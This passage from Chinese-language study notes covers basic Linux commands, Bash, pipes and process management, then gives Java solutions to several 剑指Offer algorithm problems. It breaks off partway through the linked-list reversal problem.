-l :以长数据串行列出,包含文件的属性与权限等等数据
2. cd
更换当前目录。
cd [相对路径或绝对路径]
3. mkdir
创建目录。
# mkdir [-mp] 目录名称 -m :配置目录权限 -p :递归创建目录
4. rmdir
删除目录,目录必须为空。
rmdir [-p] 目录名称
-p :递归删除目录
5. touch
更新文件时间或者建立新文件。
# touch [-acdmt] filename
-a : 更新 atime
-c : 更新 ctime,若该文件不存在则不建立新文件
-m : 更新 mtime
-d : 后面可以接更新日期而不使用当前日期,也可以使用 --date="日期或时间"
-t : 后面可以接更新时间而不使用当前时间,格式为[YYYYMMDDhhmm]
6. cp
复制文件。如果源文件有两个以上,则目的文件一定要是目录才行。
cp [-adfilprsu] source destination
-a :相当于 -dr --preserve=all
-d :若来源文件为链接文件,则复制链接文件属性而非文件本身
-i :若目标文件已经存在时,在覆盖前会先询问
-p :连同文件的属性一起复制过去
-r :递归复制
-u :destination 比 source 旧才更新 destination,或 destination 不存在的情况下才复制
--preserve=all :除了 -p 的权限相关参数外,还加入 SELinux 的属性, links, xattr 等也复制了
7. rm
删除文件。
# rm [-fir] 文件或目录
-r :递归删除
8. mv
移动文件。
# mv [-fiu] source destination
# mv [options] source1 source2 source3 .... directory
-f : force 强制的意思,如果目标文件已经存在,不会询问而直接覆盖
修改权限
可以将一组权限用数字来表示,此时一组权限的 3 个位当做二进制数字的位,从左到右每个位的权值为 4、2、1,即每个权限对应的数字权值为 r : 4、w : 2、x : 1。
# chmod [-R] xyz dirname/filename
示例:将 .bashrc 文件的权限修改为 -rwxr-xr--。
# chmod 754 .bashrc
也可以使用符号来设定权限。
# chmod [ugoa] [+-=] [rwx] dirname/filename
- u:拥有者
- g:所属群组
- o:其他人
- a:所有人
- +:添加权限
- -:移除权限
- =:设定权限
示例:为 .bashrc 文件的所有用户添加写权限。
# chmod a+w .bashrc
默认权限
- 文件默认权限:文件默认没有可执行权限,因此为 666,也就是 -rw-rw-rw- 。
- 目录默认权限:目录必须要能够进入,也就是必须拥有可执行权限,因此为 777 ,也就是 drwxrwxrwx。
可以通过 umask 设置或者查看默认权限,通常以掩码的形式来表示,例如 002 表示其它用户的权限去除了一个 2 的权限,也就是写权限,因此建立新文件时默认的权限为 -rw-rw-r--。
目录的权限
文件名不是存储在一个文件的内容中,而是存储在一个文件所在的目录中。因此,拥有文件的 w 权限并不能对文件名进行修改。
目录存储文件列表,一个目录的权限也就是对其文件列表的权限。因此,目录的 r 权限表示可以读取文件列表;w 权限表示可以修改文件列表,具体来说,就是添加删除文件,对文件名进行修改;x 权限可以让该目录成为工作目录,x 权限是 r 和 w 权限的基础,如果不能使一个目录成为工作目录,也就没办法读取文件列表以及对文件列表进行修改了。
链接

# ln [-sf] source_filename dist_filename
-s :默认是实体链接,加 -s 为符号链接
-f :如果目标文件存在时,先删除目标文件
1. 实体链接
在目录下创建一个条目,记录着文件名与 inode 编号,这个 inode 就是源文件的 inode。
删除任意一个条目,文件还是存在,只要引用数量不为 0。
有以下限制:不能跨越文件系统、不能对目录进行链接。
# ln /etc/crontab .
# ll -i /etc/crontab crontab
34474855 -rw-r--r--. 2 root root 451 Jun 10 2014 crontab
34474855 -rw-r--r--. 2 root root 451 Jun 10 2014 /etc/crontab
2. 符号链接
符号链接文件保存着源文件所在的绝对路径,在读取时会定位到源文件上,可以理解为 Windows 的快捷方式。
当源文件被删除了,链接文件就打不开了。
因为记录的是路径,所以可以为目录建立符号链接。
# ll -i /etc/crontab /root/crontab2
34474855 -rw-r--r--. 2 root root 451 Jun 10 2014 /etc/crontab
53745909 lrwxrwxrwx. 1 root root 12 Jun 23 22:31 /root/crontab2 -> /etc/crontab
获取文件内容
1. cat
取得文件内容。
# cat [-AbEnTv] filename
-n :打印出行号,连同空白行也会有行号,-b 不会
2. tac
是 cat 的反向操作,从最后一行开始打印。
3. more
和 cat 不同的是它可以一页一页查看文件内容,比较适合大文件的查看。
4. less
和 more 类似,但是多了一个向前翻页的功能。
5. head
取得文件前几行。
# head [-n number] filename
-n :后面接数字,代表显示几行的意思
6. tail
是 head 的反向操作,只是取得是后几行。
7. od
以字符或者十六进制的形式显示二进制文件。
指令与文件搜索
1. which
指令搜索。
# which [-a] command
-a :将所有指令列出,而不是只列第一个
2. whereis
文件搜索。速度比较快,因为它只搜索几个特定的目录。
# whereis [-bmsu] dirname/filename
3. locate
文件搜索。可以用关键字或者正则表达式进行搜索。
locate 使用 /var/lib/mlocate/ 这个数据库来进行搜索,它存储在内存中,并且每天更新一次,所以无法用 locate 搜索新建的文件。可以使用 updatedb 来立即更新数据库。
# locate [-ir] keyword
-r:正则表达式
4. find
文件搜索。可以使用文件的属性和权限进行搜索。
# find [basedir] [option]
example: find . -name "shadow*"
① 与时间有关的选项
-mtime n :列出在 n 天前的那一天修改过内容的文件
-mtime +n :列出在 n 天之前 (不含 n 天本身) 修改过内容的文件
-mtime -n :列出在 n 天之内 (含 n 天本身) 修改过内容的文件
-newer file : 列出比 file 更新的文件
+4、4 和 -4 的指示的时间范围如下:
② 与文件拥有者和所属群组有关的选项
-uid n
-gid n
-user name
-group name
-nouser :搜索拥有者不存在 /etc/passwd 的文件
-nogroup:搜索所属群组不存在于 /etc/group 的文件
③ 与文件权限和名称有关的选项
-name filename
-size [+-]SIZE:搜寻比 SIZE 还要大 (+) 或小 (-) 的文件。这个 SIZE 的规格有:c: 代表 byte,k: 代表 1024bytes。所以,要找比 50KB 还要大的文件,就是 -size +50k
-type TYPE
-perm mode :搜索权限等于 mode 的文件
-perm -mode :搜索权限包含 mode 的文件
-perm /mode :搜索权限包含任一 mode 的文件
六、压缩与打包
压缩文件名
Linux 底下有很多压缩文件名,常见的如下:
| 扩展名 | 压缩程序 |
|---|---|
| *.Z | compress |
| *.zip | zip |
| *.gz | gzip |
| *.bz2 | bzip2 |
| *.xz | xz |
| *.tar | tar 程序打包的数据,没有经过压缩 |
| *.tar.gz | tar 程序打包的文件,经过 gzip 的压缩 |
| *.tar.bz2 | tar 程序打包的文件,经过 bzip2 的压缩 |
| *.tar.xz | tar 程序打包的文件,经过 xz 的压缩 |
压缩指令
1. gzip
gzip 是 Linux 使用最广的压缩指令,可以解开 compress、zip 与 gzip 所压缩的文件。
经过 gzip 压缩过,源文件就不存在了。
有 9 个不同的压缩等级可以使用。
可以使用 zcat、zmore、zless 来读取压缩文件的内容。
$ gzip [-cdtv#] filename
-c :将压缩的数据输出到屏幕上
-d :解压缩
-t :检验压缩文件是否出错
-v :显示压缩比等信息
-# : # 为数字的意思,代表压缩等级,数字越大压缩比越高,默认为 6
2. bzip2
提供比 gzip 更高的压缩比。
查看命令:bzcat、bzmore、bzless、bzgrep。
$ bzip2 [-cdkzv#] filename
-k :保留源文件
3. xz
提供比 bzip2 更佳的压缩比。
可以看到,gzip、bzip2、xz 的压缩比不断优化。不过要注意的是,压缩比越高,压缩的时间也越长。
查看命令:xzcat、xzmore、xzless、xzgrep。
$ xz [-dtlkc#] filename
打包
压缩指令只能对一个文件进行压缩,而打包能够将多个文件打包成一个大文件。tar 不仅可以用于打包,也可以使用 gzip、bzip2、xz 将打包文件进行压缩。
$ tar [-z|-j|-J] [cv] [-f 新建的 tar 文件] filename... ==打包压缩
$ tar [-z|-j|-J] [tv] [-f 已有的 tar 文件] ==查看
$ tar [-z|-j|-J] [xv] [-f 已有的 tar 文件] [-C 目录] ==解压缩
-z :使用 zip;
-j :使用 bzip2;
-J :使用 xz;
-c :新建打包文件;
-t :查看打包文件里面有哪些文件;
-x :解打包或解压缩的功能;
-v :在压缩/解压缩的过程中,显示正在处理的文件名;
-f : filename:要处理的文件;
-C 目录 : 在特定目录解压缩。
| 使用方式 | 命令 |
|---|---|
| 打包压缩 | tar -jcv -f filename.tar.bz2 要被压缩的文件或目录名称 |
| 查 看 | tar -jtv -f filename.tar.bz2 |
| 解压缩 | tar -jxv -f filename.tar.bz2 -C 要解压缩的目录 |
七、Bash
可以通过 Shell 请求内核提供服务,Bash 正是 Shell 的一种。
特性
- 命令历史:记录使用过的命令
- 命令与文件补全:快捷键:tab
- 命名别名:例如 ll 是 ls -al 的别名
- shell scripts
- 通配符:例如 ls -l /usr/bin/X* 列出 /usr/bin 下面所有以 X 开头的文件
变量操作
对一个变量赋值直接使用 =。
对变量取用需要在变量前加上 $ ,也可以用 ${} 的形式;
输出变量使用 echo 命令。
$ x=abc
$ echo $x
$ echo ${x}
变量内容如果有空格,必须使用双引号或者单引号。
- 双引号内的特殊字符可以保留原本特性,例如 x="lang is $LANG",则 x 的值为 lang is zh_TW.UTF-8;
- 单引号内的特殊字符就是特殊字符本身,例如 x='lang is $LANG',则 x 的值为 lang is $LANG。
可以使用 `指令` 或者 $(指令) 的方式将指令的执行结果赋值给变量。例如 version=$(uname -r),则 version 的值为 4.15.0-22-generic。
可以使用 export 命令将自定义变量转成环境变量,环境变量可以在子程序中使用,所谓子程序就是由当前 Bash 而产生的子 Bash。
Bash 的变量可以声明为数组和整数数字。注意数字类型没有浮点数。如果不进行声明,默认是字符串类型。变量的声明使用 declare 命令:
$ declare [-aixr] variable
-a : 定义为数组类型
-i : 定义为整数类型
-x : 定义为环境变量
-r : 定义为 readonly 类型
使用 [ ] 来对数组进行索引操作:
$ array[1]=a
$ array[2]=b
$ echo ${array[1]}
指令搜索顺序
- 以绝对或相对路径来执行指令,例如 /bin/ls 或者 ./ls ;
- 由别名找到该指令来执行;
- 由 Bash 内置的指令来执行;
- 按 $PATH 变量指定的搜索路径的顺序找到第一个指令来执行。
数据流重定向
重定向指的是使用文件代替标准输入、标准输出和标准错误输出。
| 1 | 代码 | 运算符 |
|---|---|---|
| 标准输入 (stdin) | 0 | < 或 << |
| 标准输出 (stdout) | 1 | > 或 >> |
| 标准错误输出 (stderr) | 2 | 2> 或 2>> |
其中,有一个箭头的表示以覆盖的方式重定向,而有两个箭头的表示以追加的方式重定向。
可以将不需要的标准输出以及标准错误输出重定向到 /dev/null,相当于扔进垃圾箱。
如果需要将标准输出以及标准错误输出同时重定向到一个文件,需要将某个输出转换为另一个输出,例如 2>&1 表示将标准错误输出转换为标准输出。
$ find /home -name .bashrc > list 2>&1
八、管道指令
管道是将一个命令的标准输出作为另一个命令的标准输入,在数据需要经过多个步骤的处理之后才能得到我们想要的内容时就可以使用管道。
在命令之间使用 | 分隔各个管道命令。
$ ls -al /etc | less
提取指令
cut 对数据进行切分,取出想要的部分。
切分过程一行一行地进行。
$ cut
-d :分隔符
-f :经过 -d 分隔后,使用 -f n 取出第 n 个区间
-c :以字符为单位取出区间
示例 1:last 显示登入者的信息,取出用户名。
$ last
root pts/1 192.168.201.101 Sat Feb 7 12:35 still logged in
root pts/1 192.168.201.101 Fri Feb 6 12:13 - 18:46 (06:33)
root pts/1 192.168.201.254 Thu Feb 5 22:37 - 23:53 (01:16)
$ last | cut -d ' ' -f 1
示例 2:将 export 输出的信息,取出第 12 字符以后的所有字符串。
$ export
declare -x HISTCONTROL="ignoredups"
declare -x HISTSIZE="1000"
declare -x HOME="/home/dmtsai"
declare -x HOSTNAME="study.centos.vbird"
.....(其他省略).....
$ export | cut -c 12-
排序指令
sort 用于排序。
$ sort [-fbMnrtuk] [file or stdin]
-f :忽略大小写
-b :忽略最前面的空格
-M :以月份的名字来排序,例如 JAN,DEC
-n :使用数字
-r :反向排序
-u :相当于 unique,重复的内容只出现一次
-t :分隔符,默认为 tab
-k :指定排序的区间
示例:/etc/passwd 文件内容以 : 来分隔,要求以第三列进行排序。
$ cat /etc/passwd | sort -t ':' -k 3
root:x:0:0:root:/root:/bin/bash
dmtsai:x:1000:1000:dmtsai:/home/dmtsai:/bin/bash
alex:x:1001:1002::/home/alex:/bin/bash
arod:x:1002:1003::/home/arod:/bin/bash
uniq 可以将重复的数据只取一个。
$ uniq [-ic]
-i :忽略大小写
-c :进行计数
示例:取得每个人的登录总次数
$ last | cut -d ' ' -f 1 | sort | uniq -c
1
6 (unknown
47 dmtsai
4 reboot
7 root
1 wtmp
双向输出重定向
输出重定向会将输出内容重定向到文件中,而 tee 不仅能够完成这个功能,还能保留屏幕上的输出。也就是说,使用 tee 指令,一个输出会同时传送到文件和屏幕上。
$ tee [-a] file
字符转换指令
tr 用来删除一行中的字符,或者对字符进行替换。
$ tr [-ds] SET1 ...
-d : 删除行中 SET1 这个字符串
示例,将 last 输出的信息所有小写转换为大写。
$ last | tr '[a-z]' '[A-Z]'
col 将 tab 字符转为空格字符。
$ col [-xb]
-x : 将 tab 键转换成对等的空格键
expand 将 tab 转换一定数量的空格,默认是 8 个。
$ expand [-t] file
-t :tab 转为空格的数量
join 将有相同数据的那一行合并在一起。
$ join [-ti12] file1 file2
-t :分隔符,默认为空格
-i :忽略大小写的差异
-1 :第一个文件所用的比较字段
-2 :第二个文件所用的比较字段
paste 直接将两行粘贴在一起。
$ paste [-d] file1 file2
-d :分隔符,默认为 tab
分区指令
split 将一个文件划分成多个文件。
$ split [-bl] file PREFIX
-b :以大小来进行分区,可加单位,例如 b, k, m 等
-l :以行数来进行分区。
- PREFIX :分区文件的前导名称
九、正则表达式
grep
g/re/p(globally search a regular expression and print),使用正则表示式进行全局查找并打印。
$ grep [-acinv] [--color=auto] 搜寻字符串 filename
-c : 统计个数
-i : 忽略大小写
-n : 输出行号
-v : 反向选择,也就是显示出没有 搜寻字符串 内容的那一行
--color=auto :找到的关键字加颜色显示
示例:把含有 the 字符串的行提取出来(注意默认会有 --color=auto 选项,因此以下内容在 Linux 中有颜色显示 the 字符串)
$ grep -n 'the' regular_express.txt
8:I can't finish the test.
12:the symbol '*' is represented as start.
15:You are the best is mean you are the no. 1.
16:The world Happy is the same with "glad".
18:google is the best tools for search keyword
因为 { 和 } 在 shell 是有特殊意义的,因此必须要使用转义字符进行转义。
$ grep -n 'go\{2,5\}g' regular_express.txt
printf
用于格式化输出。它不属于管道命令,在给 printf 传数据时需要使用 $( ) 形式。
$ printf '%10s %5i %5i %5i %8.2f \n' $(cat printf.txt)
DmTsai 80 60 92 77.33
VBird 75 55 80 70.00
Ken 60 90 70 73.33
awk
是由 Alfred Aho,Peter Weinberger, 和 Brian Kernighan 创造,awk 这个名字就是这三个创始人名字的首字母。
awk 每次处理一行,处理的最小单位是字段,每个字段的命名方式为:$n,n 为字段号,从 1 开始,$0 表示一整行。
示例:取出最近五个登录用户的用户名和 IP
$ last -n 5
dmtsai pts/0 192.168.1.100 Tue Jul 14 17:32 still logged in
dmtsai pts/0 192.168.1.100 Thu Jul 9 23:36 - 02:58 (03:22)
dmtsai pts/0 192.168.1.100 Thu Jul 9 17:23 - 23:36 (06:12)
dmtsai pts/0 192.168.1.100 Thu Jul 9 08:02 - 08:17 (00:14)
dmtsai tty1 Fri May 29 11:55 - 12:11 (00:15)
$ last -n 5 | awk '{print $1 "\t" $3}'
可以根据字段的某些条件进行匹配,例如匹配字段小于某个值的那一行数据。
$ awk '条件类型 1 {动作 1} 条件类型 2 {动作 2} ...' filename
示例:/etc/passwd 文件第三个字段为 UID,对 UID 小于 10 的数据进行处理。
$ cat /etc/passwd | awk 'BEGIN {FS=":"} $3 < 10 {print $1 "\t " $3}'
root 0
bin 1
daemon 2
awk 变量:
| 变量名称 | 代表意义 |
|---|---|
| NF | 每一行拥有的字段总数 |
| NR | 目前所处理的是第几行数据 |
| FS | 目前的分隔字符,默认是空格键 |
示例:显示正在处理的行号以及每一行有多少字段
$ last -n 5 | awk '{print $1 "\t lines: " NR "\t columns: " NF}'
dmtsai lines: 1 columns: 10
dmtsai lines: 2 columns: 10
dmtsai lines: 3 columns: 10
dmtsai lines: 4 columns: 10
dmtsai lines: 5 columns: 9
十、进程管理
查看进程
1. ps
查看某个时间点的进程信息。
示例一:查看自己的进程
# ps -l
示例二:查看系统所有进程
# ps aux
示例三:查看特定的进程
# ps aux | grep threadx
2. pstree
查看进程树。
示例:查看所有进程树
# pstree -A
3. top
实时显示进程信息。
示例:两秒钟刷新一次
# top -d 2
4. netstat
查看占用端口的进程
示例:查看特定端口的进程
# netstat -anp | grep port
进程状态
| 状态 | 说明 |
|---|---|
| R | running or runnable (on run queue) 正在执行或者可执行,此时进程位于执行队列中。 |
| D | uninterruptible sleep (usually I/O) 不可中断阻塞,通常为 IO 阻塞。 |
| S | interruptible sleep (waiting for an event to complete) 可中断阻塞,此时进程正在等待某个事件完成。 |
| Z | zombie (terminated but not reaped by its parent) 僵死,进程已经终止但是尚未被其父进程获取信息。 |
| T | stopped (either by a job control signal or because it is being traced) 结束,进程既可以被作业控制信号结束,也可能是正在被追踪。 |

SIGCHLD
当一个子进程改变了它的状态时(停止运行,继续运行或者退出),有两件事会发生在父进程中:
- 得到 SIGCHLD 信号;
- waitpid() 或者 wait() 调用会返回。
其中子进程发送的 SIGCHLD 信号包含了子进程的信息,比如进程 ID、进程状态、进程使用 CPU 的时间等。
在子进程退出时,它的进程描述符不会立即释放,这是为了让父进程得到子进程信息,父进程通过 wait() 和 waitpid() 来获得一个已经退出的子进程的信息。
wait()
pid_t wait(int *status)
父进程调用 wait() 会一直阻塞,直到收到一个子进程退出的 SIGCHLD 信号,之后 wait() 函数会销毁子进程并返回。
如果成功,返回被收集的子进程的进程 ID;如果调用进程没有子进程,调用就会失败,此时返回 -1,同时 errno 被置为 ECHILD。
参数 status 用来保存被收集的子进程退出时的一些状态,如果对这个子进程是如何死掉的毫不在意,只想把这个子进程消灭掉,可以设置这个参数为 NULL。
waitpid()
pid_t waitpid(pid_t pid, int *status, int options)
作用和 wait() 完全相同,但是多了两个可由用户控制的参数 pid 和 options。
pid 参数指示一个子进程的 ID,表示只关心这个子进程退出的 SIGCHLD 信号。如果 pid=-1 时,那么和 wait() 作用相同,都是关心所有子进程退出的 SIGCHLD 信号。
options 参数主要有 WNOHANG 和 WUNTRACED 两个选项,WNOHANG 可以使 waitpid() 调用变成非阻塞的,也就是说它会立即返回,父进程可以继续执行其它任务。
孤儿进程
一个父进程退出,而它的一个或多个子进程还在运行,那么这些子进程将成为孤儿进程。
孤儿进程将被 init 进程(进程号为 1)所收养,并由 init 进程对它们完成状态收集工作。
由于孤儿进程会被 init 进程收养,所以孤儿进程不会对系统造成危害。
僵尸进程
一个子进程的进程描述符在子进程退出时不会释放,只有当父进程通过 wait() 或 waitpid() 获取了子进程信息后才会释放。如果子进程退出,而父进程并没有调用 wait() 或 waitpid(),那么子进程的进程描述符仍然保存在系统中,这种进程称之为僵尸进程。
僵尸进程通过 ps 命令显示出来的状态为 Z(zombie)。
系统所能使用的进程号是有限的,如果产生大量僵尸进程,将因为没有可用的进程号而导致系统不能产生新的进程。
要消灭系统中大量的僵尸进程,只需要将其父进程杀死,此时僵尸进程就会变成孤儿进程,从而被 init 进程所收养,这样 init 进程就会释放所有的僵尸进程所占有的资源,从而结束僵尸进程。
参考资料
- 鸟哥. 鸟 哥 的 Linux 私 房 菜 基 础 篇 第 三 版[J]. 2009.
- Linux 平台上的软件包管理
- Linux 之守护进程、僵死进程与孤儿进程
- What is the difference between a symbolic link and a hard link?
- Linux process states
- GUID Partition Table
- 详解 wait 和 waitpid 函数
- IDE、SATA、SCSI、SAS、FC、SSD 硬盘类型介绍
- Akai IB-301S SCSI Interface for S2800,S3000
- Parallel ATA
- ADATA XPG SX900 256GB SATA 3 SSD Review – Expanded Capacity and SandForce Driven Speed
- Decoding UCS Invicta – Part 1
- 硬盘
- Difference between SAS and SATA
- BIOS
- File system design case studies
- Programming Project #4
- FILE SYSTEM DESIGN
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 7 章 算法
第 7.1 节 剑指 Offer 题解
3. 数组中重复的数字
题目描述
在一个长度为 n 的数组里的所有数字都在 0 到 n-1 的范围内。数组中某些数字是重复的,但不知道有几个数字是重复的,也不知道每个数字重复几次。请找出数组中任意一个重复的数字。
Input:
{2, 3, 1, 0, 2, 5}
Output:
2
解题思路
要求时间复杂度 O(N),空间复杂度 O(1)。因此不能使用排序的方法,也不能使用额外的标记数组。
对于这种数组元素在 [0, n-1] 范围内的问题,可以将值为 i 的元素调整到第 i 个位置上进行求解。
以 (2, 3, 1, 0, 2, 5) 为例,遍历到位置 4 时,该位置上的数为 2,但是第 2 个位置上已经有一个 2 的值了,因此可以知道 2 重复:

public boolean duplicate(int[] nums, int length, int[] duplication) {
if (nums == null || length <= 0)
return false;
for (int i = 0; i < length; i++) {
while (nums[i] != i) {
if (nums[i] == nums[nums[i]]) {
duplication[0] = nums[i];
return true;
}
swap(nums, i, nums[i]);
}
}
return false;
}
private void swap(int[] nums, int i, int j) {
int t = nums[i];
nums[i] = nums[j];
nums[j] = t;
}
4. 二维数组中的查找
题目描述
给定一个二维数组,其每一行从左到右递增排序,从上到下也是递增排序。给定一个数,判断这个数是否在该二维数组中。
Consider the following matrix:
[
[1, 4, 7, 11, 15],
[2, 5, 8, 12, 19],
[3, 6, 9, 16, 22],
[10, 13, 14, 17, 24],
[18, 21, 23, 26, 30]
]
Given target = 5, return true.
Given target = 20, return false.
解题思路
要求时间复杂度 O(M + N),空间复杂度 O(1)。其中 M 为行数,N 为 列数。
该二维数组中的一个数,小于它的数一定在其左边,大于它的数一定在其下边。因此,从右上角开始查找,就可以根据 target 和当前元素的大小关系来缩小查找区间,当前元素的查找区间为左下角的所有元素。

public boolean Find(int target, int[][] matrix) {
if (matrix == null || matrix.length == 0 || matrix[0].length == 0)
return false;
int rows = matrix.length, cols = matrix[0].length;
int r = 0, c = cols - 1; // 从右上角开始
while (r <= rows - 1 && c >= 0) {
if (target == matrix[r][c])
return true;
else if (target > matrix[r][c])
r++;
else
c--;
}
return false;
}
5. 替换空格
题目描述
将一个字符串中的空格替换成 "%20"。
Input:
"A B"
Output:
"A%20B"
解题思路
在字符串尾部填充任意字符,使得字符串的长度等于替换之后的长度。因为一个空格要替换成三个字符(%20),因此当遍历到一个空格时,需要在尾部填充两个任意字符。
令 P1 指向字符串原来的末尾位置,P2 指向字符串现在的末尾位置。P1 和 P2 从后向前遍历,当 P1 遍历到一个空格时,就需要令 P2 指向的位置依次填充 02%(注意是逆序的),否则就填充上 P1 指向字符的值。
从后向前遍是为了在改变 P2 所指向的内容时,不会影响到 P1 遍历原来字符串的内容。

public String replaceSpace(StringBuffer str) {
int P1 = str.length() - 1;
for (int i = 0; i <= P1; i++)
if (str.charAt(i) == ' ')
str.append(" ");
int P2 = str.length() - 1;
while (P1 >= 0 && P2 > P1) {
char c = str.charAt(P1--);
if (c == ' ') {
str.setCharAt(P2--, '0');
str.setCharAt(P2--, '2');
str.setCharAt(P2--, '%');
} else {
str.setCharAt(P2--, c);
}
}
return str.toString();
}
6. 从尾到头打印链表
题目描述
从尾到头反过来打印出每个结点的值。

解题思路
使用递归
要逆序打印链表 1->2->3(3,2,1),可以先逆序打印链表 2->3(3,2),最后再打印第一个节点 1。而链表 2->3 可以看成一个新的链表,要逆序打印该链表可以继续使用求解函数,也就是在求解函数中调用自己,这就是递归函数。
public ArrayList<Integer> printListFromTailToHead(ListNode listNode) {
ArrayList<Integer> ret = new ArrayList<>();
if (listNode != null) {
ret.addAll(printListFromTailToHead(listNode.next));
ret.add(listNode.val);
}
return ret;
}
使用头插法
使用头插法可以得到一个逆序的链表。
头结点和第一个节点的区别:
- 头结点是在头插法中使用的一个额外节点,这个节点不存储值;
- 第一个节点就是链表的第一个真正存储值的节点。

public ArrayList<Integer> printListFromTailToHead(ListNode listNode) {
// 头插法构建逆序链表
ListNode head = new ListNode(-1);
while (listNode != null) {
ListNode memo = listNode.next;
listNode.next = head.next;
head.next = listNode;
listNode = memo;
}
// 构建 ArrayList
ArrayList<Integer> ret = new ArrayList<>();
head = head.next;
while (head != null) {
ret.add(head.val);
head = head.next;
}
return ret;
}
使用栈
栈具有后进先出的特点,在遍历链表时将值按顺序放入栈中,最后出栈的顺序即为逆序。
